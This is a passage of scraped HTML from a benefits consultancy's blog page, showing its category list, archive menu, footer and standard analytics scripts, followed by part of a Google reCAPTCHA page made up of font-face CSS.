													Cost Effective Wellness Strategies for Small Business Employers 												</div>
											</div>
										</div>
									</div>
								</a>
							</div>
													<div class="columns small-12 medium-6 large-12">
								<a href="https://www.ssgmi.com/resources/blog/live-well-work-well---march-2025_ae1463.html?view=12GR22">
									<div class="blog-page-featured-article-wrapper">
										<div class="row collapse">
											<div class="columns small-12 large-4 image-wrapper" style="background-image: url('/cm/dpl/images/articles/1463/th/1463.jpg');">
											</div>
											<div class="columns small-12 large-8">
												<div class="blog-page-featured-article-snippet">
													Live Well Work Well - March 2025												</div>
											</div>
										</div>
									</div>
								</a>
							</div>
													<div class="columns small-12 medium-6 large-12">
								<a href="https://www.ssgmi.com/resources/blog/4-key-trends-driving-employer-health-care-costs-in-2024_ae1152.html?view=12GR22">
									<div class="blog-page-featured-article-wrapper">
										<div class="row collapse">
											<div class="columns small-12 large-4 image-wrapper" style="background-image: url('/cm/dpl/images/articles/1152/th/1152.jpg');">
											</div>
											<div class="columns small-12 large-8">
												<div class="blog-page-featured-article-snippet">
													4 Key Trends Driving Employer Health Care Costs in 2024												</div>
											</div>
										</div>
									</div>
								</a>
							</div>
													</div>
															<div class="blog-page-sidebar-heading">Categories</div>
					<ul class="blog-page-categories">
														<li><a href="https://www.ssgmi.com/resources/blog/category/ACA-.html">ACA  (66)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/AI-and-Technology.html">AI and Technology (2)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/ALE-.html">ALE  (1)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/American-Rescue-Plan-ARPA.html">American Rescue Plan (ARPA) (2)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Americans-with-Disabilities-Act---ADA.html">Americans with Disabilities Act - ADA (5)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Annual-Benefit-Plan-Amounts.html">Annual Benefit Plan Amounts (20)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/BCBSM.html">BCBSM (1)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Benchmarking--Reporting.html">Benchmarking & Reporting (4)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Benefits-Consulting.html">Benefits Consulting (21)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/CARES-Act.html">CARES Act (1)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/CMS-.html">CMS  (9)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/COBRA.html">COBRA (4)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Compliance.html">Compliance (99)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Consolidated-Appropriations-Act-2021.html">Consolidated Appropriations Act, 2021 (12)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/COVID-19-.html">COVID 19  (35)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Deadlines-Requirements--Notices.html">Deadlines, Requirements & Notices (78)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Department-of-Justice-DOJ.html">Department of Justice (DOJ) (3)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Dependent-Care.html">Dependent Care (1)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Disability-Beneifts.html">Disability Beneifts (1)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Diversity-Equity-and-Inclusion.html">Diversity Equity and Inclusion (16)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/DOL.html">DOL (20)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/EEOC.html">EEOC (12)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Emergency--Urgent-Care.html">Emergency & Urgent Care (1)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Employee-Benefits.html">Employee Benefits (73)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Employee-Communication--Engagement.html">Employee Communication & Engagement (41)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Enrollment--Eligibility.html">Enrollment & Eligibility (2)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/ERISA.html">ERISA (7)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Executive-Order.html">Executive Order (15)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Families-First-Coronavirus-Response-Act-FFCRA.html">Families First Coronavirus Response Act (FFCRA) (2)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Finance--Economy.html">Finance & Economy (23)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Financial-Planning.html">Financial Planning (7)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Financial-Wellness.html">Financial Wellness (2)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/FLSA.html">FLSA (4)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/FMLA.html">FMLA (9)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/FSA.html">FSA (9)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Health-Insurance-Coverage.html">Health Insurance Coverage (41)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Health-Savings-Accounts.html">Health Savings Accounts (8)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Healthcare.html">Healthcare (17)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/HHS-.html">HHS  (12)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/HIPAA.html">HIPAA (12)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/HRA.html">HRA (4)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/HSA--HDHP.html">HSA / HDHP (14)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Human-Resources.html">Human Resources (176)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Inflation-Reduction-Act.html">Inflation Reduction Act (1)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/IRS.html">IRS (27)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Leadership.html">Leadership (15)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Live-Well-Work-Well.html">Live Well Work Well (15)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Marketplace-Health-Plans.html">Marketplace Health Plans (5)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Medicare-Medicaid-Social-Security.html">Medicare, Medicaid, Social Security (28)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Mental--Behavioral-Health.html">Mental & Behavioral Health (38)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/No-Surprises-Act-.html">No Surprises Act  (6)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/OBBB-Act.html">OBBB Act (2)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Onboarding.html">Onboarding (4)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Open-Enrollment.html">Open Enrollment (10)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/OSHA.html">OSHA (6)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/PCORI-Fee.html">PCORI Fee (12)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Penalties.html">Penalties (3)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Policies--Procedures.html">Policies & Procedures (3)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Prescription-Drugs--Rx.html">Prescription Drugs / Rx (29)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Privacy--Security.html">Privacy & Security (6)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Q--A.html">Q & A (6)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Recruitment--Retention.html">Recruitment & Retention (32)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Reporting-Rules-Regulations.html">Reporting-Rules-Regulations (34)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Retirement-Planning--Qualified-Plans.html">Retirement Planning & Qualified Plans (12)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/SSG-Company-Updates.html">SSG Company Updates (27)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/SSG-Compliance-Advisor.html">SSG Compliance Advisor (43)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/SSG-Insights.html">SSG Insights (205)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Substance-Abuse.html">Substance Abuse (1)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Tax-Reform--Credits.html">Tax Reform & Credits (2)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Virtual-Care--Telehealth.html">Virtual Care & Telehealth (9)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Wellness--Health.html">Wellness & Health (111)</a></li>
																<li><a href="https://www.ssgmi.com/resources/blog/category/Workplace-Culture.html">Workplace Culture (74)</a></li>
													</ul>
								<!--  -->
				<!-- <div class="blog-page-sidebar-heading">Archives</div>
				<div class="blog-page-archives-wrapper">
					<div class="row">
						<div class="columns small-12">
							<select value="Select" id="Archives">
								<option value="select-default" select="selected">Select</option>
																		<option value="https://www.ssgmi.com/resources/blog/2025/12.html">2025 - December</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/11.html">2025 - November</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/10.html">2025 - October</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/09.html">2025 - September</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/08.html">2025 - August</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/07.html">2025 - July</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/06.html">2025 - June</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/05.html">2025 - May</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/04.html">2025 - April</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/03.html">2025 - March</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/02.html">2025 - February</option>
																				<option value="https://www.ssgmi.com/resources/blog/2025/01.html">2025 - January</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/12.html">2024 - December</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/11.html">2024 - November</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/10.html">2024 - October</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/09.html">2024 - September</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/08.html">2024 - August</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/07.html">2024 - July</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/06.html">2024 - June</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/05.html">2024 - May</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/04.html">2024 - April</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/03.html">2024 - March</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/02.html">2024 - February</option>
																				<option value="https://www.ssgmi.com/resources/blog/2024/01.html">2024 - January</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/12.html">2023 - December</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/11.html">2023 - November</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/10.html">2023 - October</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/09.html">2023 - September</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/08.html">2023 - August</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/07.html">2023 - July</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/06.html">2023 - June</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/05.html">2023 - May</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/04.html">2023 - April</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/03.html">2023 - March</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/02.html">2023 - February</option>
																				<option value="https://www.ssgmi.com/resources/blog/2023/01.html">2023 - January</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/12.html">2022 - December</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/11.html">2022 - November</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/10.html">2022 - October</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/09.html">2022 - September</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/08.html">2022 - August</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/07.html">2022 - July</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/06.html">2022 - June</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/05.html">2022 - May</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/04.html">2022 - April</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/03.html">2022 - March</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/02.html">2022 - February</option>
																				<option value="https://www.ssgmi.com/resources/blog/2022/01.html">2022 - January</option>
																				<option value="https://www.ssgmi.com/resources/blog/2021/12.html">2021 - December</option>
																				<option value="https://www.ssgmi.com/resources/blog/2021/11.html">2021 - November</option>
																				<option value="https://www.ssgmi.com/resources/blog/2021/10.html">2021 - October</option>
																				<option value="https://www.ssgmi.com/resources/blog/2021/09.html">2021 - September</option>
																	</select>
						</div>
					</div>
				</div> -->
			</div>
		</aside>
	</div>
	<div class="gutter sub-gutter"></div>
</section><div class="footer-callout">
	<div class="row">
		<div class="columns small-12 large-7 left">
			<div class="row footer-nav">
				<div class="columns small-12 medium-6 large-3">
					<div class="heading">Employee Benefits</div>
					<div class="nav"><a href="/employee-benefits.html#healthBenefits">Health Benefits Consulting</a>
<a href="/employee-benefits.html#marketManagement">Market Management</a>
<a href="/employee-benefits.html#planDesign">Plan Administration</a>
<a href="/solutions.html#hr">HR Advocacy</a>
<a href="/employee-benefits.html#workplaceWellness">Workplace Wellness</a></div>
				</div>
				<div class="columns small-12 medium-6 large-3">
					<div class="heading">Explore</div>
					<div class="nav"><a href="/about.html">Company</a>
<a href="/resources/blog.html">Blog</a>
<a href="/resources/webinars.html">Webinars</a>
<a href="/our-company/careers.html">Careers</a></div>
				</div>
				<div class="columns small-12 medium-6 large-3">
					<div class="heading">Resources</div>
					<div class="nav"><a href="/resources/compliance.html">Compliance Support</a>
<a href="/resources/partners.html">Insurance Providers</a>
<a href="/privacy.html">Privacy</a></div>
				</div>
				<div class="columns small-12 medium-6 large-3">
					<div class="heading">Connect</div>
					<div class="nav"><a href="/contact-us.html">Contact Us</a></div>
					<div class="social"><div class="social-links icon-colors">
			<a href="https://www.facebook.com/StrategicServicesGroup" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/SSG_benefits" target="_blank" aria-label="Twitter" rel="noopener" class="twitter"><span>&Xopf;</span></a>
				<a href="https://www.linkedin.com/company/strategic-services-group-inc" target="_blank" aria-label="LinkedIn" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://www.youtube.com/@SSGMI_VIDEOS/featured" target="_blank" rel="noopener" aria-label="YouTube" class="youtube"><img src="/images/yt.png" alt="YouTube Icon"></a>
						</div>
</div>
				</div>
			</div>
		</div>
		<div class="columns small-12 large-5 xlarge-4 xlarge-offset-1 right">
			<div class="right-wrapper">
				<div class="heading">We know you’re busy, but you still need to be informed.</div>
				<div class="message">No spam, just straight-forward, valuable benefits related content and important compliance updates.</div>
				<div class="right-button">
					<a href="/stay-informed.html" class="button">Subscribe</a>
				</div>
			</div>
		</div>
	</div>
</div><footer class="page-footer">
	<div class="row align-center">
		<div class="columns small-12">
			
			<div class="footer-disclaimer row columns">
				<div class="footer-disclaimer-description">
									</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>

			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2025 Strategic Services Group. All Rights Reserved.
			</div>
			<nav class="footer-web-credit">
				<ul class="footer-privacy no-style">
					<!-- <li><a href="https://www.highlevelmarketing.com/" target="_blank" title="High Level Marketing">Web Design - </a></li> -->
					<!-- <li><a href="/copyright.html">Copyright | </a></li> -->
					<li><a href="/privacy.html">Privacy</a></li>
					<!-- <li><a href="/cm" target="_blank">Manage</a></li> -->
				</ul>
			</nav>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1765489342453"></script>
	<!-- Start of HubSpot Embed Code -->

<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/6142245.js"></script>

<!-- End of HubSpot Embed Code -->

<noscript>

    <img src="https://ws.zoominfo.com/pixel/6241ca9ec901bd001d6a6d21" width="1" height="1" style="display: none;" alt="websights"/>
    
    </noscript><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1994462071" async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc3NnbWkuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=txlv1tpl6s2p
body_size: 48154
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
